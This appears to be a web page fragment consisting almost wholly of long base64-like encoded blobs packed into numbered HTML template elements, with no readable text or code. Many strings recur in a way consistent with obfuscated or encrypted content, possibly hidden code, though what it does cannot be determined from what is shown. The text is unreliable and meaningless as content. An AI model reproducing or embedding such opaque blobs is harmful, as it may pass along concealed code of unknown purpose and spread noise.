ecuUKzYqohinfOv+1xqD3FBC3anFXWb101GWt5AejQ8j3xZovBkKw+bGNSn61h2PedsXb/fpJ09nuOn61xqSWZbSi3wQTDfxg0RBNZfYmBzzCkZ5/Q9TVreEc/QwVh2PediXrLZvY5ihf+5rxU8XCFCC2OhFXDF101GWt5AejQ8j3xZovBkKw+bGNSNtnJcPedsH/Ddo589hbu+7hQkUm9eC37CWTzf1xsHSpkfMzAtwXVSsKk8Z06OSc/epBQ/eec6XqyU4tc4kOSn5ggtFm5LSmuvHDXE/RsHCNZNdzc+j3JQpLJzKR7EEZ3KqRl+L/Z8E/6N+slj0aX9o0Z6FTAQEA/oWTzf1xtKSYQKPjtymHZH7P02fHDeEc+N61g7fLUrVrCRrZU7hfmktUZ5CXFBEA/oWTzfijEHCNZNeTQziWtD+6pnNRSXX4iNuA4xPbxsWbfQo8Bvh/e7p0tnTGBLRWym</template><template id="qrwpxqffsln2">HjGQhVpJT5NEbHUi5hMX9v0maRuSVJ3Z6wsgeuc3Nf6c79pv0eGg6xIiASELG3WwQhbf1xsHCNYFMjw4hG0N9u82NwLFO8+N61h2PaEgWqaRvJI9mPiitUZ6AAsZCyXoWTySlklAQZhAIzov1jkFpqU9TVreEc/QwXJ2PedsEb/Qqog73OGo/QgjVWYZWyWzczzf1xsHCJsMJTI2giMX5v02Z0KOSdSn61h2PbpGNf6c79phkPqs/RJnTGBLRWymHjyQmxtcItZNd3V/zHRWpLpvKUDeAdSn61h2PedsT7/[base64]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</template><template id="qrwpxqffsln3">RubNyahyfXIbBskJ2aK5hUrHSoIk/kPWso0YZfUxWRWrlK3mYgldGWtpNdQYZzFRYuLIka1qzVIHBpFR2XqgiTLHQrolj0fum4Qk5S2BaTj7CWTzf1xsHTpkDI3gshWNS7P03dFTLQZeWwVh2PedsH73JvYkgg6zp/wkjVXVcWT7CWTzf1xsHXIQMOSY2mHBYuOcmJhaSEd+D+Qt2eKY/WuW279pv0evDhUZqGyEXSGqsHDGdm1REQ8wFOCM6njlM3P0mZ1reEY3CuRwzb+ovULLTvcBvh/e7p0tnT2RBXyilDGiakxIcItZNd3V/zHtYrvB1LxuaXpiX60h2Kbc0H++Ov4Jvg/Gr7k56FzEVGyn4Vy/WzDEHCNZNKl9VzDkX9vNlKBeTUIHJ5gwzZbNsRNSc79pv0bav4wMyASEIEA/oWTzf1xtQQJ8ZMngsnHhUs+cmKRWJQ47d8HJ2PedsH/7TuZ89l/qm+FxqU2hdT2CmQhbf1xsHCNYZMi0rwXZBs69gKxWJC8/IpxQ/bbQlTOW279pv0bbp7AkmVHMDCyatT3mbkQgcItZNd3V/zGxEs68rNB+SVIzZ8Vg4cqkpBNSc79pv0ba54A8kT2RLBmC+HHKLhAEHRpkDMm5VzDkX9v0mNxuaVYbDrFUkdKAkS+Sc/sg/ia3Dr0ZqG3wzISXoWTzRlFRXUdsPIzt/lxMX9v0mZ1qcUIzGrAo5aKkoBf6f/ct9x6SttGxqGyEZCyWqFm6bkkkdCMcdL3Usg3Vesv1wJgjWHMLPpAoyeLVlBNSc79pv0baq+hQ5VHMDC3WnEHKLkkkcItZNd3V/zGlWsrlvKR3EEdfds0NcPedsH/6cq5M8gfqo9lxqXW1cUz7CWTzf1xsHSZoEMDtyhW1Su648ZxmbX5vIuUNcPedsH/6cpY88hf+v9kspVG9NTmu8QzycklVTTYRWXXV/zDkX9r5pKxWMC8/bqgp+MOo4WqbI4pc6hfOtpl1AGyEZCyXoG3ONk15VBYQMMzwqnyMX4K1+fHDeEc+N61gib6YiTLfIppUhy7ao4wpqCy8LWCWtGG+azDEHCNZNd3U5gHxP+65uNROQWtWN+0NcPedsH6O2xdpv0bbn7Ak6QixbX2vyEXOJkkkHU/xNd3V/zDlUubFpNUDeEonLrR4we/xGH/6c79pvk/[base64]/oWTzf2VhIWI9ANSExwnpYprRjI1qFO8+N61h2PaQjU7HO9do5kOThokstUyxeWWCtFzXE/RsHCNZNdzcwnn1SpPBlKBaRQ9WNvRkkNephWLaRqIgqlPjk7Qk4X2RLAj7CWTzf1xsHSpcOPDItg2xZsucmMRuMGcKArBB7erUpWrCRrZ1mypzpr0ZqRgszCyXoWTKLmFpUXNYWXXV/zDkX9q1pNBOKWIDD8VgwdL8pW+W279pv0bbp7Qk+T25UESX7S2yHzDEHCNZNd3UziX9D7P0zd1/FO8+N61h2PbM+XrDPqZU9nKzp+xQrVXJVSnGtITTSwgsCAdYZJTQxn3VWorhfb0vOAZ/V4lglfqYgWvaM4cNmypzpr0ZqGyFbSmajHm6QglVDEtZOZWZn2ioB7dcmZ1reEc/OpBQ5b/1sSLbVu590+7bpr0ZqG3FYT2GhF3vF1woTWI5NZW0vlCI99v0mZ1reU4Dfrx0kMLUtW7fJvMBvyeaxtGxqGyEZCyWuFnKL2khOUpNXd2RrnGEM3P0mZ1reEYnCpQx7aqIlWLbI9dp5wabyhUZqGyEZC2q4GH+Wg0IdCMZWXXV/zDkX9ql0JhSNWJvEpBZsPaYgU/6M4c480fW87Q8pFmNcUWytCzTP2QoQHdpNZ3tn1Cwb9u0odEjSEd6D+U9jNPxGH/6c79pvi7ug4QIvQzsZGjX4SSf11xsHCNZNNTonwWpft7lpMEDeAc+c+wguPfR8T6acvZ0tkL75o1ZmCy0JBTDhQhbf1xsHCNYJPiYvgHhO7P1gKx+GCuWN61h2PectU7fbodcmhfOk/FxqWGRXX2C6Qhbf1xsHCNYKNiVlzCgHpqU9TVreEc/QwXJ2PedsEarTrok73+Wh4BFqQAsZCyXoWTyLhVpJW5ACJThlzG1Ft7N1KxuKVLeF5k1mOO5sS6zdoYkjkOKs1k56EiFKSGSkHDTO3gAtCNZNd3V/g2lWtbRyPkDeANSn61h2PbpGNf6c79phhfmo/BJqSHdeC37CWTzf1xsHTp8BO29/m3Feorg9TVreEc+N6w8/ebMkBf6O/4o3ypzpr0ZqGyFRTmyvEWjF1wkXWI5WXXV/zDlK3NcmZ1reH4Df5hw/a64oWqyctPBv0bbpr0YuUnJJR2SxQzyZm15fE/xNd3V/zDlWurRhKVeXRYrAuEJ2fqIiS7vO9PBv0bbpr0Y+XnlNBmSkEHuRzRtETZgZMidk5jkX9v0mZxefQ4jEpUJ2LvU8R/6M9PBv0bbpr0YpVG1WWT/oD32N3xYKXJMVI3gymW1SsvQ9TVreEc+N6x45c7NhTLfGqsBvwKS5911AGyEZCyXoH3ORgxZQTZ8KPyFlzC4H5uYMZ1reEc+Npx0iaaI+Eq3Mrpkmn/Hzr1c6QzozCyXoWWH1/RsHCNZDOCdyiHBBv7ljNUDEU4rLpAozMc1sH/6c4ZU93PKg+Q8uXnMDEWSuDXmN10AtCNZNd3V/j3ZZorhoM0DeFsiWwVh2PedsH7jQqoJ10afyhUZqGyEZC2enC3iahRZFR4IZODhlzChHrv11KBaXVc/bqgp+</template><template id="qrwpxqffsln4">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[base64]/kNiHzhwrCFBbT1eCNl2UhH5oe5Q0LjcaqlEEk+5OJBKsdob1njQDU64eerPUqZ0hv/6o/FUAaUR9WXC/KnWFgHV2cZ5fM2BmhS5dl5F1PhfPVafgoRo0UJ0bC63vmbd6o</template><template id="qrwpxqffsln5">tG9+AoaWTJUGXCfAXC4tggeUoQdBT8RgnBxmKQ1dDLGVKXCgRE7RZEPd7uNnZIBsOCr+hY/Y28KRECGQE6XhFlhGM8ZPzRruVYDm4xncjGEcoqfjjMOfIk7U5zS/74Ft9ml/TINCDRwT027FXG1kW9jEb89DTsMuChb45VvExuoW97KvxwHU/4AUryLqLQnidGl/igjanRrGj2ZMFedogsTT6xdAg81mnBc5uVQAhypdYv5kjkYbZ46CZjdv6ohta6xzDV9D1dgUX+eTGjIow9hTIYLGSUMmXB6s5FiIDWNcIbEmU4BKoQIR4Tpvb03l+Sw3iMHekAAckPxQVaSwkEWe8QoBi0ujmpS57w/MxjLRaT+gh0OTf9/TublnLQWqaKP9Ss/aUkMcVW7C07Gmw9BG64EFi9s2C5d4qxKIw+4BbXYoTMdeqEVaI/N+JEsxcS+3QstWjB4RnSCOk+3pXBTfoYVEQEXuHpekKRCdzOEeYDspjJvKfE0V7XduswYg9mr2Q4jQUppeWalPVWYtE9zUrM+NR0ym2wCr+hyNDjJe5/esRkcaYF5d+qL9qA7ns6B5j8vVmQJUWusAVWys2tRG6UKNWI2pHh/mO0+dB6sAJ3ApTwffq4BR67dg5x2uNq6uBAdDGZzGEf/[base64]/r6yT8AdEJ4WlaCOm27o01iGYYDDyIIoWxOg+93dQ7GBdidpEgeWf8YT63pnM46nf6LwBYNQ0N2bzGJH1iQhmp+b44uDj45lHpU4pZIMCK8A7vGjCo1KaIGUqjT+oA4nt6d/iUSX2NJQzegPH60oUwRTbBaOD4npFBdhrFWcQqaA7+csisuS5M/WJuPuag1hsCz4VY6eUpcSk6PQVSdvAxoRqI8Lg8JrVpcmuRSJTK6AIDfmiwMcL8KUYT/qZEoktq87SkeeXhub0aLE1SLu35fTYddYGQ9qWB1v7M/DEq0V9v6ihYSfJY9d+rP+ZR7wv2rtz8EUWByGG2kH2+Rr2hvac83NDg1gCl0rKV+CAKtW4jZuyljVLV/WuuJiMkZgNeFtiw5Vk1BEk6qS1WOz0NJf7AEDm0ouylHkalLBimOYracg0gGUq0eDqbkmLB7o8K52gN9aEJeHzatKVaHhGgeZrNUNiESvUBHmKppAiKUYpf4oD4MZ45/TJPqiKMGhaH/7QQnXmV4HzO/[base64]/baz2q4x7t/unzDN/[base64]/wkeVYA1VrbttZV2n9qoyw96VU5bWDOiOFOIolp/WMAgHmwYj2MOnOt1KC+Xed3GiBURUJ8cD6/3u4sZvu6o/1N/eklde3CQMnK9wXN2SoAKHxI4hCp5su8saEbRQpvUpx1oF/tjV7vdq8RFzfSm6x90MQsFRmShFyL11xsbTJ8bdzYzjWpE6/9lKBSKUIbDrgp0I81sH/6c854mh7aq4wc5SDwbTGy8EWmd2lhGWpJPaV9/zDkX9v0MZ1reEc+N9xw/a+cvU7/PvMdtg/O54EsiXmBdTnfqRxbf1xsHCNZNd2k7hW8XtbFnNAnDE53Iuxd7dKkqUPyCxdpv0bbpr0ZqGyEFWHOvWX+TlkhUFdQfMiUwwXBUubMkZwyXVJjvpABrP/dsD/6N+dp+x7T3hUZqGyEZCyXoWTzf1wdXSYIFdzFizlQF9u8ocjvMH9qN+VZjPfdsD++I4c9vwf7xoVF/Wi8OHiv/TDzP1wsWBsFYeWJqmigF+OhnaU3LH9iY60h2LfZhEemJ4c16mbv7oVMrFTYMBTL9WSzfxgoXBcdDYj1uwi4CoPA0L1fGUN6N+lhmPfd8EvCL/s5vwLj+oVF/FTYMCzXoSS3SxhUXH8RNZntv2VgF+Ok/clrMH9uU/lhmPfd9Df6N/tR6h7vw9Qt7Cy8MBjSgVCSexhsWCMZNZ2Vy3TkGoOsocErGcN2D/0BgPfViC+aK78pvwaf9oVNqAmkBfTTmTGaywhsWGthfYiNswisCt/M0clTMBM+d60hmM/NiDbKN4c563Kfnv159Wi8LHiv6TDzP1wsWBsVNZxlnwi8X5+gocBvQA9qD+U12Led8D/CI4tR9h7v6oVR/Wi8LHi</template><template id="qrwpxqffsln6">v6TDzP1wsXBdhfYnhx3ixf++4ochvQA9qD+U12Led8D/OS/c9hw6OzrVh2FHFYX232czzf1xsHCNZNd3Vjw2pBseMMZ1reEc+N61h2Pfs/T7/S75kjkOW6skQ4XnFWBmupFHndyTEHCNZNd3V/zDkX9v06JlqWQ4rL9lp1P+cvU7/PvMdthOWs/QgrVmQbFUuhHnSLmlpCWsddZmlwjScX+f06NA6MXoHK9TY/eq84Ur/Zvct/wLiu5hIiTmMXQmr0Vm+LhVRJT8hnd3V/zDkX9v0mZ0bRQp/MpUZcPedsH/6c79pv0aq6/wckG2JVSna7RD6NkktIBZQfNjs8hDsJ3P0mZ1reEc+N61h2Pfs/SbmcuZMqhtSm91toCyEJCzT+WS3J1QUbWJcZP3U70Tt65+wocE/eA8GYqlZhKOl7Cv6M78t/wbb4oVNkDDQXHDDoSTzPxwsKGdhYLThy3jcF4/MxchvMH92Y60p4L/JsD/6N/slvw7j4vVQcDUALBTDoSzLK1wsHGMdcZ3Vnwix/4Lw3Z0veAc+d+1VnPfY6DvCN/cIuw7j7uldqCS8LHjToSTzOxhYWBsNNZwNqwioA5Lw0aUjLEd2D+U12Led9Du+S+tp/h6fnt1V8ejMXHzz6WS7RwwIVCMZNZ2RpzC5f4rw3Z0veAc+d+0l7LLFhEeiO97t936T8r1RkCTQZGyX4SCXRwhsUBsRYLRhrwisC9uw0JlTJBMGa/lhmPfZ8D/6N4c9hxqPnuFNqCyEJGzXlSDLKjXYUBsNNZHtt2XgZ4egocE/eAc+c+kl4KOd8H/CL+tR4xLb5r1Z7FjAXHiX4Az7ByxRXSYIFaWlwn29Q6NcmZ1reEc+N61h2PechXrfSxdpv0bbpr0ZqGyEFBHa4GHLB/RsHCNZNd3V/zDkLpa1nKVqdXY7euEV0a6I+TLfTodctkPKu6kR0TTUXGyv6RTOMh1pJFvxNd3V/zDkX9uEpIxOID+WN61h2PedsH9Sc79pv0bbpr1ouUncZSGmpCm/C1U1CWp8LPjA7wXtWsrpjZUT0Ec+N61h2PedsH+LPuZ1vh/+s+CQlQzwbGyX4WS3J1woRCshRJzQrhDlT6/9Lf1rOXd6D8kB2L+l7Cf6P4cl53LjwvUhzCSEKBTb+NS3J1wNLBcRDYGN/3TcO7vM/dVrNH9yb5kt4LvFiBuzw99p+x/rkvkhzAywLBTL+VC/RxA0JEcRAeWxtwSoZ5etKd1rGXd2D/E57LOl1B/OS9shiwrj6uUZ5FTIPBivxS1DH1wtdRcVDZGB/2jcE47wocE/QBtqN+1hmLep9Ee6K4sthwaCFuEZyFTQBCzDmTi3fwBUVEZdDYGBx2ywX5v03d1fPH9+b60l4LfEgDvCE/[base64]/6c79pzlf+/rwUmWnJKFie7DX2L2lJTTZtPaV9/zDkX9v0mZ1reEc+RuA4xPbElWqn+oIJy06bpv0Z7DSEIHSf2RWyeg1MHTMtPGmRuwiAE9uUochvKH9+d+VhiM/d8Df6M78p+3KHnt1BqC0kXHDCpVyvK2QwSCMZNZ2RvwSgZ47U1aUnMUNuD+0hkPfNiD+6O78pvwaf+oV58GzFRGCv7S33RwA4JH8NNZ3Vv3SkX5/MzL1fNH9yfsTVuPfZ8EeyJrshhw6PpvUh4DiEJCzT4STHL2Q4HGthfYnVtwisC9u0md0rOEduD/gJ0I/tjT7/Ip8Rz3uW/6FhAGyEZCyXoWTzf1xsHa5kAOjwrnzkG4+43TVreEc+N61h2PedwELrVucRF0bbpr0ZqGyEZCzmsEGrflFdGW4VQdSYrjW0av6ljKljAO8+N61h2PedsH/6c78Y8h/Hp+Q8vTENWUzjqSTzP1woRCMdbdWtjnHhDvv1ielizAM+a5U9hKJF+EemJjMtvwLj+t1JqCi8OEzHoSDzN2QwSCMcFYntv3ixU+Okwc1rOEcGU+lZnJfNsDvCO/MJhxKf641BkCTQZHSv6TH3O2QwSCMdDYGB/3DkH5+0mdVTKBtvB5k14LfV6H+uS/8h5kKfnuFNqCi8OHiX4WSzO2gkJHMFZd2UzwS8Z5OgrcVTMBK6c5U9jPfZiCOuc/9p/wKfpuEh9DDRDCTv0Vmyeg1MZFNkeITJh5jkX9v0mZ1reEc+N6yozcaItTLvP781/+7bpr0ZqGyEZCyX0VniWgQUtCNZNd3V/zDkX9uFiLgzeUoPMuAtrP7Q4XqqRpo4qnLT3hUZqGyEZCyXoWTzf1wdUXpFNITw6m1tYruAkd1rOEd6b60lgP/lwT7/Ip9orzLSEt0Z6WjkZEyX4WS3PxxsWHrdVd21/3DkH5uUmdwCzAMGY60A3K+l5H+iS+tp/0af4vlVqCyEPBTDoTzLK1wsHGMdAZmZ/3GNa4fM0clfNH92YqlZhKOl7Cv6M78p/3KfnukZ6TTIXHmb4WTLOzgIJGMFUeWZmwisF+Og1K0jQBM+f5U03M/B5EemJ78pvwKb4oVZ8FjAXGzOEQTLIwhsfBsJZAWFx2yxN9OM6aAqfRYeT91cla6ByNf6c79pv0bbpr0ZqG1NcR2CpCnmb12B1bbooFgYas112gphbTVreEc+N61h2PedwELrVucRF0bbpr0ZqGyEFBGGhDyL1/RsHCNZNd3V/0H1eoP1lKxuNQtKPqhQzb7NsXrLZvY5ihve74Q8kXCMHISXoWTzf1xsHCNZRJCM4zG</template><template id="qrwpxqffsln7">9es6pEKALDE9+N+1hnK+d9CfyC84ouhf7p61todjkZGiv9GCrRwhsRBsNNZ3Vu3CkX5+4mcVTLEdmD/lhmPfd8D/ON/IACwbbx7l5qAyEJCzT5SCrfx3ofCM5NZ3Vv3SkX7qdrflrNUN6N+lhmPfZ9Euyc/9p+0afpv0Z6CjMZG3+FTjzLlgoHGdZdd2Vu3jkHoOlndlrPEd+N+kl7L+d8aerG7cRz3uao+w50By5KXWL2czzf1xsHCNZNd3VjiHBB6NcmZ1reEc+N61h2PedwT+CAvI49nviusS8nS25LX2SmDSbD2EhTWpkDMGt/jXdDv6tvNQ+NEZzCrQwhfLUpH73dodo8nvus+w8nXnIZRmy7DX2UklVLUdYPOzo8hzlWo6lpKhuKVIuNohYlaaYgU7vOvNRvuPDp9gk/G2BLTiW7DG6a109PTdYLPjk6zHpYu7h1ZxyMXoKNqlgib7I/S7vY74kghOSq6kpqX24ZX22hCibD2EsZItZNd3V/zDkX9v0mZ0aRXdGn61h2PedsH/6c79pv0bb14w90dHFcRSWfEHKbmExUCLIIMTAxiHxF9o5jMw6XX4iD91c6dPlGH/6c79pv0bbpr0ZqGyEFR2z2PnPfg1QHfp8fIiZ/ynhapuYmMxKMVI7Z6wgkcrMpXKrVoJRhzbml5lhAGyEZCyXoWTzf1xsHCNZROzxhuHxaprJ0JgiXXZaNuxkjbqJsbbvdo9c7mPusrxY4VHVcSHGhFnLRyxRLQchnd3V/zDkX9v0mZ1reEc+RpxFoT7IiH6rUqtomn+W97gomXnMZSmusWX+QmktLTYIIdyE3iTlEs6lzN1TCHoPE9XJ2PedsH/6c79pv0bbpr1omUj9pR2CpCnnfgFpOXNZfdzg2gmxDs649Zw6WVM/EpQsifKsgWqycuJMjnbam/wMkG2BMX2qlGGiWlFpLRI9Da3ozhSc939QPZ1rCXYaTnw0kc+c8TbHIqpk7mPmnrwQrWGoZRGvoEHGSkl9OSYIIOyx/Dpmj9rlpZxSRRc/BrhkgeOc1UKvO75shhf+/5hQ/SCFdQnapG3CakxUbB5oEaV9/zDkX9v0mZ1reEc+R5Bc6I81sH/[base64]/zDkX9v0mZ0bRVYbb9XJ2PedsH/6c78YrmODp7AorSHIECWymCmiNglhTQZkDeiE6lG0V6NcmZ1reEc+N61h2TbUpTK2c85Etlaie5gh2FGpbTzvoUjzDnFlDFq5ReD49iCcXt7NiZwmbXYrOv1hqbrM+ULDb8a0mn/Km+BVqa25OTnebEXmTmwcIW4IfODs40jlRpLJrZw6WVM/ArhYjM81sH/6c79pv0arm6w88BQszCyXoWTzf1xsbTJ8bdzYzjWpE6/91Mx+OHIfIqhwzb+VsTKrFo59y0/uo/QEjVSxNRHXyWS7Ph0McCshnd3V/zDkX9v0mZ0aWAtH+vx0mPfV2H5vEqpk6hfPpzAknVmBXTznnES/B/RsHCNZNd3V/0DZTv6s4TVreEc+N61h2IaMlSf7fo5s8gqvr5gg5T3NMSHGhFnLSg15fXNRTXXV/zDkX9v0mZ1quUJzZrlgidaJsXLHRopshlbar6golTCFbUiX0CmiNmFVAFoQEMD0rwXpbv75tLhSZDcDevwo5c6ByH7HO74o9lOW65ggtGz1SSWH2OmiNmwcIQ5QJaX5jh3tT6Is6aBGcVdGB6ww+eKlsT6zZvIlvzf2r61gPVXVcWTnnEn6byQEtCNZNd3V/zDkL+blvMUT0Ec+N61h2PedGH/6c79pv0bb16w88G2JVSna7RD6cmF9CBYEfNiUviWsV6NcmZ1reEc+N61h2IaMlSf7fo5s8gqvr7AkuXixbR2qrEj7fmFVERJ8OPGh9j3ZHr55pKhefX4uFvxA/bu5uAdSc79pv0bbpr0ZqGyEFWHWpFzycm1pUW8tPNDoygXhZsvByIgKKE8/Er0V0bbRhXLHRopshlbu96h4+GT8RQnelWTuXg09XW8xCeD02iGtSt7koKR+KHofIs1cmbuo/XKzVv45o0bud5gsvVHRNeGCrWSjK3kcBANEEcH54iT4c8aUhbkbRQp/MpUZcPedsH/6c79pv0bbpswQ/T3VWRSWrFX2MhAYFS5kdLng9mHcV9qlvMxabDM3upAgvP/lGH/6c79pv0bbpr0ZqGyEFWHOvWWqWkkxlR45QdWV/3DkG4P03cVjADZ/MvxB2e64